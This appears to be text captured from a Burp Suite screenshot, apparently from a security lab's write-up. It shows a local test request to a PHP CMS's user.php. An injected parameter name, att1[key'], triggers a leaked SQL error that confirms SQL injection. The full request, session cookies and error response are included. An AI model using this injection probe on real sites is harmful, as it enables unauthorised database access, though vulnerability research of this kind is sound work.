 Send Cancel < | ▼ > | ▼ Target: http://127.0.0
Request
Raw Params Headers Hex
1 POST //blue/user.php?act=do_info_edit&post_id=1 HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0)
Gecko/20100101 Firefox/76.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 55
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1//blue/user.php?act=manage
12 Cookie: detail=1; PHPSESSID=nc4fv4t2if1vhto0ulh5mfiiq1; security=
impossible; BLUE[user_id]=2; BLUE[user_name]=qq76661634; BLUE[user_pwd]=
83c2f6694b3d07037e70f404cff04555; XDEBUG_SESSION=PHPSTORM
13 Upgrade-Insecure-Requests: 1
14
15 title=test&link_man=yz&link_phone=123213&att1[key']=abc
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 21 Jun 2020 05:26:47 GMT
3 Server: Apache/2.4.9 (Win64) PHP/5.5.12
4 X-Powered-By: PHP/5.5.12
5 Content-Length: 83
6 Connection: close
7 Content-Type: text/html;charset=gb2312
8
9 Error: Query error:SELECT att_type FROM blue_attachment WHERE
att_id='key''<br><br>
Ms08067安全实验室